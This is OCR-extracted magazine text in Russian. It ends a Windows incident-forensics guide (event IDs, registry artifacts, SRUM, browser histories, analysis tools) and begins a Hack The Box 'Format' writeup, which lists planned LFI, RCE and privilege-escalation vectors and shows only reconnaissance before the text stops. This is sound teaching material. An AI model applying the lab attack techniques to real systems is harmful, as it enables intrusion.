

Переходим на вкладку SQL и вставляем следующий запрос SQLite. В окне вывода запроса видим вот такие поля.

Payload/Timezone Etag Order Application DisplayName **File Opened** Full Path content\_url Info AppActivityId Activity\_type Group **Calculated Duration** StartTime LastModified LastModifiedOnClient EndTime

Сортируя вывод по полю StartTime, удобно отслеживать хронологию действий злоумышленников.

#### **АНАЛИЗИРУЕМ СОБЫТИЯ WINDOWS**

В этом разделе разберем основные события Windows, анализ которых исследователю восстановить ПОМОЖЕТ картину компрометации хоста и понять, как злоумышленники перемещались по сети. В Windows есть базовые и расширенные политики аудита. Процесс настройки расширенной политики аудита описан в статье на Anti-Malware.

Рассмотрим события входа в Windows. Все перечисленные идентификаторы событий включены в политику аудита по умолчанию.

- 4624 вход в систему. Изучая это событие, всегда обращай внимание на тип входа (список представлен в документации Microsoft), имя учетной записи, код входа, домен, а также на поле сведения о сети, в котором может быть указан сетевой адрес источника входа.
- $\,\cdot\,$  4634 выход из системы. При анализе этого события сопоставляй код входа с событием 4624, чтобы получить продолжительность сеанса.
- 4625 ошибка входа в систему. Тут важен тип входа, код входа, имя учетной записи, сведения о сети, а также код ошибки. Например, ошибка 0хС000006А ГОВОРИТ О НЕПРАВИЛЬНОМ ВВОДЕ ЛОГИНА И ПАРОЛЯ. ЕСЛИ ТАКИХ событий много, значит, кто-то подбирал пароль.
- 4648 вход в систему с явным указанием аутентификационных данных. Событие регистрируется на хосте источника авторизации. При поиске бокового перемещения по сети анализ этого события укажет на хост, учетные данные, а также процесс, инициирующий авторизацию (wmic.exe, sc. ехе или какой-то другой).
- **4672** сеансу входа назначены специальные привилегии. Для отслеживания пользователя с назначенными привилегиями нужно сопоставить
	- поле «код входа» с событием 4624. Список возможных привилегий: · SeTcbPrivilege - действие в качестве части операционной системы;
		- · SeBackupPrivilege резервное копирование файлов и каталогов;
	- · SeCreateTokenPrivilege создание объекта маркера;
	- · SeDebugPrivilege ОТЛАДКА ПРОГРАММ;
	- · SeEnableDelegationPrivilege доверять учетным записям компьютеров и пользователей для делегирования;
	- $\cdot$  SeAuditPrivilege создание аудита безопасности;
	- · SeImpersonatePrivilege ОЛИЦЕТВОРЕНИЕ КЛИЕНТА ПОСЛЕ АУТЕНтификации;
	- · SeSecurityPrivilege управление журналами аудита и безопас-HOCTU;
	- · SeSystemEnvironmentPrivilege изменение значений среды встроенного ПО;
	- · SeAssignPrimaryTokenPrivilege замена токена уровня процесca;
	- · SeRestorePrivilege восстановление файлов и каталогов;
	- · SeTakeOwnershipPrivilege позволяет стать владельцем файлов или других объектов.
- 21 (RDP) вход в сеанс выполнен успешно. Это событие расположено в канале Microsoft/Windows-TerminalServices-LocalSessionManager. При анализе обращай внимание на имя вошедшего в систему пользователя и IP-адрес источника. Это событие сопровождается событием 4624, тип входа 10.

А вот эти события могут означать, что в системе закрепился злоумышленник:

- 7045, 4697 (по умолчанию не установлены) в системе установлена служба. При анализе этих событий обращай внимание на имя создаваемой службы, имя исполняемого файла и учетные данные пользователя. Учти, что в событии 7045 не указывается имя пользователя, который создает службу. К примеру, при выполнении PsExec по умолчанию будет создана служба с именем PSEXESVC.
- 4699 удаление службы.
- 106 (регистрация задачи), 140 (обновление задачи), 119 (запуск экземпляра задачи в связи с входом пользователя) эти события регистрируются в журнале Microsoft-Windows-Task-Scheduler/Operational. Также при настройке расширенной политики аудита аналогичные задания создаются в журнале Security с идентификаторами 4698 (запланированное задание создано), 4700 (запвключена), задача 4702 (запланированное ланированная задание обновлено).
- 5861 событие, которое возникает при регистрации привязки FilterToConsumerBinding WMI. Это событие регистрируется в журнале Microsoft-Windows-WMI-Activity/Operational.

#### Доступ к общим сетевым ресурсам:

· 5140 (получен доступ к общему сетевому ресурсу), 5145 (получен доступ к общему сетевому объекту, каталогу или файлу) — при боковом перемещении эти события будут содержать сетевые адреса, а также каталоги C\$, ADMIN\$ и IPC\$, к которым пытаются получить доступ злоумышленники.

Большое количество артефактов выполнения приложений в системе предоставляют события PowerShell:

- 400 (по умолчанию установлено) начало выполнения команды или сеанса, в поле «командная строка» указаны параметры запуска PowerShell.
- 800 выполнение конвейера.
- 4103 журналирование модулей.
- 4104 протоколирование блока сценариев. В этом событии записываются все блоки, которые выполняются последовательно при выполнении скриптов PowerShell.

Анализ события создания процесса 4688 позволяет отслеживать запускаемые в системе исполняемые файлы. Обращай внимание на имя учетной записи и информацию о процессе. В поле Process Command Line указано имя запускаемого файла и его аргументы. Событие 4689 свидетельствует о завершении процесса.

При входе в учетную запись с использованием Kerberos или NTLM события регистрируются на контроллере домена. Вот какие бывают события входа в учетную запись и доступа к объектам AD:

- $4662$  операция над объектом домена Active Directory. Анализ этого события позволяет выявить атаку DCSync. Тут важно поле Account Name, которое должно содержать имя учетной записи контроллера домена (к примеру, DC\$) или NT AUTHORITY/SYSTEM. Поле Access Mask должно иметь значение 0x100. Также исследуй поле Properties, которое содержит маску доступа Control Access, и GUID типа доступа, связанный с репликацией.
- 4768 запрос Kerberos TGT, обращаем внимание на ошибки.
- 4769 запрос Kerberos TGS. При анализе события обращай внимание на имя службы (в имени должен присутствовать знак \$), код ошибки и тип шифрования билета. Анализ этого события позволит выявить атаку Kerberoasting. • 4771 — сбой предварительной аутентификации Windows. Событие возникает только на контроллере домена и генерируется для пользователей с флагом предварительной аутентификации. При анализе этого события необходимо обращать внимание на имя пользователя, при аутентификации которого произошел сбой.
- $\cdot$  4776 аутентификация с использованием NTLM.
- 4720 создание учетной записи. Это событие регистрируется на контроллере домена, серверах и рабочих станциях.
- 4728 объект домена добавлен в глобальную группу пользователей.
- 4732 объект добавлен в локальную группу пользователей.
- 4756 объект добавлен в универсальную группу.
- 4798 перечисление членства пользователя в локальной группе.

Еще стоит упомянуть логи утилиты Sysmon, которые мы не будем разбирать. Однако они могут рассказать подробности о действиях злоумышленников, показать события расширенной политики аудита по доступу к файлам и веткам реестра, а также сетевой активности.

- Инструменты для анализа:
- Hayabusa инструмент для быстрого анализа логов, основанный на правилах Sigma;
- FullEventLogView утилита NirSoft для анализа событий. Она позволяет фильтровать логи по датам, идентификаторам событий, а также по ключевым словам. Для использования достаточно указать каталог с файлами evtx. В расширенных настройках указываем через разделитель идентификаторы событий и промежуток времени;
- EventLogExplorer решение для просмотра, анализа и мониторинга событий Windows;
- LogonTracer инструмент анализа логов входа, отображающий информацию в виде графов. LogonTracer связывает имя хоста или IP-адрес и имя учетной записи, найденное в событиях. При анализе логов контроллера домена обязательно воспользуйся этим инструментом. Он отлично экономит время анализа.



#### Действия пользователей

Часто инциденты происходят по вине пользователя, к примеру когда он загружает программы из непроверенных источников или запускает вредоносные вложения из почты. Давай рассмотрим артефакты, которые позволяют понять, что конкретно он делал.

#### **Most Recently Used**

MRU (Most Recently Used) — артефакт Windows, в котором хранится информация о взаимодействии пользователя с файлами и каталогами через проводник. В кусте NTUSER. DAT каждого пользователя есть ключи, относящиеся к MRU.

Например, вот в этом ключе реестра хранится список файлов, сгруппированных по расширению, и список каталогов, с которыми взаимодействовал пользователь:

#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\ RecentDocs

При анализе записи обращай внимание на дату открытия и имя файла. А вот этот ключик хранит информацию о запускаемых командах при помощи утилиты Windows Run (горячая клавиша Windows-R):

#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

И наконец, ключ, содержащий информацию о файлах, к которым обращался пользователь с помощью диалогового окна открытия или сохранения файла:

#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\

ComD1g32 Key name A B C Target Name Extens Opened Or Value Na Mru Positi DWM  $P = R$ R<mark>B</mark>C R B C R B C CurrentVersion senerate AD Lab.ps1 nerate AD Lab.Ink 2021-12-27 18:47:24  $\overline{p}$ .ps1 ApplicationAssocia **Internet Settings** ClosedCaptioning Explorer Shell Folders Advanced <u>Jser Shell F</u>  $=$  .txt Folde  $\cdot$ ps1 Total rows: 1

#### Содержимое ключа RecentDocs

Список файлов и каталогов, с которыми взаимодействовал пользователь, ты найдешь по такому пути:

#### C:\Users\<User>\AppData\Roaming\Microsoft\Windows\Recent

Отсортировав файлы по временной метке, можно восстановить последовательность запуска приложений и открытия файлов. При анализе этого артефакта обращай внимание на файлы с расширениями .lnk, которые могут содержать команды запуска сценариев PowerShell или CMD. Для анализа файлов с расширением . Ink можно воспользоваться инструментом LECmd.

#### **Shellbags**

Shellbags — это набор ключей реестра, которые содержат сведения о просматриваемых пользователем каталогах. Начиная с Windows 7, этот артефакт хранится в кусте реестра

#### C:\Users\<user>\AppData\Local\Micrososft\Windows\UsrClass.dat

Для Windows XP упомянутый набор артефактов хранится в кусте реестра NTUSER.DAT. Shellbags хранит временные метки доступа к каталогам, в том

числе к общим сетевым ресурсам. Для удобства анализа можно воспользоваться утилитой ShellBagsExplorer, в которую необходимо загрузить куст реестра UsrClass.dat.



#### **SRUM**

Эта легкая для запоминания аббревиатура означает System Resource Utilization Monitor. С восьмой версии в Windows появилась возможность отслеживать используемые приложениями ресурсы. Этот артефакт расфайле C:\Windows\System32\sru\SRUDB.dat. Информация ПОЛОЖЕН  $\overline{B}$ записывается в базу каждый час и при выключении компьютера.

В базе хранятся следующие артефакты: сетевые подключения, использование сети, энергопотребление, данные push-уведомлений, а также использование ресурсов приложениями. Анализ активности сети и сетевых подключений помогает определить, когда компьютер был подключен к интернету и каким способом, а также количество полученных и отправленных приложением данных в байтах. Мы анализировали этот артефакт при решении кейса Pwned-DC.

#### Инструменты для анализа:

- SRUM-DUMP этот инструмент использует шаблон Excel для вывода собранных данных в таблицу;
- · SrumECmd.

#### Данные браузеров

Браузер нынче самая главная программа на компьютере, и многие действия пользователь совершает именно в ней. Здесь же найдутся и важные для расследования артефакты. Например, в ходе фишинговых атак злоумышленники рассылают сообщения, содержащие либо ссылку на вредоносный файл, либо сам файл. Информация о загрузке пользователем такого файла попадет в журнал браузера.

Профиль браузера Firefox:

#### C:\Users\<user>\AppData\Roaming\Mozilla\Firefox\Profiles\[profileID]

В файле places.sqlite ты найдешь две полезные таблицы: moz\_places содержит историю браузера, moz annos - информацию о загрузках. А в файле cookies.sqlite лежат все сохраненные куки.

- Инструменты для анализа:
- MZHistoryView утилита для анализа истории браузера;
- MZCacheView утилита для анализа файлов кеша;
- MZCookieView утилита для анализа файлов cookies;
- DB Browser for SQLite инструмент просмотра базы данных SQLite. При анализе таблиц истории браузера нужно будет преобразовать временные метки следующим выражением: datetime (lastvisitdate/ 1000000, 'unixepoch').

#### Профиль Chrome:

#### C:\Users\<User>\AppData\Local\Google\Chrome\User Data\Default

Историю посещения страниц и загрузок можно найти в файле History, она хранится в базе SQLite, в таблицах urls и downloads. Файлы кеша лежат в каталоге Cache\Default Cache. Расширения браузера хранятся в каталоге Extensions.

- Инструменты для анализа:
- ChromeHistoryView анализ истории браузера;
- ChromeCacheView анализ кеша;
- DB Browser for SQLite при анализе таблиц urls и downloads необходимо преобразовать временные метки следующим выражением: datetime (("last visit time"/1000000)-11644473600, 'unixepoch', 'localtime').

#### Путь к профилю Opera:

#### C:\Users\%username%\AppData\Roaming\Opera Software\Opera Stable

Формат истории и загрузок тот же, что и у Google Chrome. То же самое и у Yandex Browser.

История посещений Internet Explorer:

#### C:\Users\<User>\AppData\Local\Microsoft\Windows\History\index.dat

Для ее анализа можно воспользоваться утилитой IEHistoryView. Информация о загрузках в IE:

#### C:\Users\<user>\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory

Кеш IE:

#### C:\Users\<User>\Appdata\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5

Для анализа пригодится тулза IECacheView. Артефакты Microsoft Edge:

#### C:\Users\<User>\AppData\Local\Microsoft\Edge\User Data\Default

Поскольку Edge - это втайне Chromium, анализ истории, загрузок и кеша будет выглядеть так же, как в Chrome.

#### **ВЫВОДЫ**

Мы рассмотрели основные артефакты Windows, которые специалист должен изучить при расследовании инцидента, а хакер, наоборот, может попытаться скрыть. По пути мы собрали инструментарий для анализа. Используя эти техники, ты сможешь восстановить ход событий, описать атаку по матрице MITRE ATT&CK и сделать какие-то выводы о злоумышленнике. **ЭС** 





#### ПРОКСИРУЕМ ЗАПРОСЫ В REDIS *HEPE3 MMCKOHФMF NGINX*

В этом райтапе я покажу, как производить запись данных в Redis благодаря ошибке в настройках Nginx. Также мы проанализируем исходники веб-приложений, чтобы найти ряд векторов для атаки: LFI, повышение роли пользователя и RCE. Для повышения привилегий будем эксплуатировать уязвимость f-строки в Python и получим скрытые данные приложения.



Упражняться мы будем на тренировочной машине Format с площадки Hack The Box. Уровень ее сложности — средний.





Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

#### 10.10.11.213 format.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:



Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for format.htb (10.10.11.213) Host is up (0.057s latency).



Результат работы скрипта

Сканер нашел три открытых порта:

- 22 служба OpenSSH 8.4p1;
- 80 и 3000 веб-сервер Nginx 1.18.0.

Дополнительно в параметре http-title на порте 3000 отмечаем редирект на http://microblog.htb:3000/. Добавляем этот домен в файл /etc/hosts и идем смотреть сайты.

#### 10.10.11.213 microblog.htb format.htb





### Удобный сервис собственного хостинга

репозиториев Git

Главная страница сайта microblog.htb:3000

Веб-сервер на порте 80 вернул код 404, а на 3000 нас встретил Git.

#### **ТОЧКА ВХОДА**

